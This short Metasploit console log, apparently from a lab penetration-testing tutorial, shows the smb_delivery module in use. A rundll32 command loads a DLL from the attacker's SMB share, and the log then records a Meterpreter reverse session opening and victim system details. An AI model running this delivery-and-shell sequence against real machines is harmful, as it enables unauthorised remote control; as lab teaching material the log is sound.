 msf exploit(windows/smb/smb_delivery) > rundll32.exe \\192.168.1.109\vabFg\test.dll,0
[*] Sending stage (179779 bytes) to 192.168.1.106
[*] Meterpreter session 1 opened (192.168.1.109:4444 -> 192.168.1.106:49206) at 2018-12
msf exploit(windows/smb/smb_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : RAJ
OS : Windows 7 (Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >